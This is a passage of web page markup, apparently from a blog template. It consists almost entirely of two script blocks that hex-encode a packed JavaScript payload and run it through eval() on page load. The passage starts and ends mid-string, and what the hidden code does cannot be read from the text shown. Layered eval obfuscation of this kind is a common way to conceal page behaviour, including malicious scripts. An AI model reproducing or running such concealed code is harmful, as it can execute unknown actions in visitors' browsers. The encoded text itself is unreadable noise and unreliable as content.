5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);



//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5